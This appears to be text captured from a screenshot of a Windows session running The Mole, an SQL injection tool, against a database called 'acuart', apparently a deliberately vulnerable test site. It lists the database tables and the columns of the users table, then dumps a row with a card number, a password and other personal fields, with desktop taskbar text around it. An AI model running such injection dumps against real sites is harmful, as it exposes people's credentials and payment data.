 C:\Python27\themole-0.3\mole.exe
| pictures |
| products |
| users |
+-----------+
#> columns acuart users
[-] Query error: Connection Error: (Request-sent)
#>
#> columns acuart users
[+] Rows: 8
+-------------------------+
| Columns for table users |
+-------------------------+
| address |
| cart |
| cc |
| email |
| name |
| pass |
| phone |
| uname |
+-------------------------+
#> query acuart users address,cart,cc,email,name,pass,phone,uname
[+] Rows: 1
| address | cart | cc | email | name | pass | phone | uname |
| 21 street | 90c4e2fb755bae772977d35c90e7cc76 | 1234-5678-2300-9000 | email@email.com | John Smith1 | test | 2323345 | test |
#>
Type here to search
25°C
ENG
3:17 AM
7/7/2021
1